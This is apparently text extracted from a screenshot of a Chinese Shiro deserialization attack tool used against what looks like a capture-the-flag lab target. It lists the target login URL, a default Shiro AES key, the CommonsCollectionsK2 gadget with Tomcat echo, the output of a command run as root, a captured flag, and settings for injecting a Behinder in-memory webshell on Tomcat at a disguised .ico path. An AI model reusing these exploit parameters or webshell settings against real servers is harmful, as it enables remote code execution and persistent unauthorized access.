 Shiro综合攻击 更新日志
目标地址 http://123.58.224.8:33629/login.jsp 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK2 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command ls /tmp 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
root
-------------------
------------------------------
flag-{bmh20d41bae-2720-471d-9d36-16b8a87892eb}
hsperfdata_root
------------------------------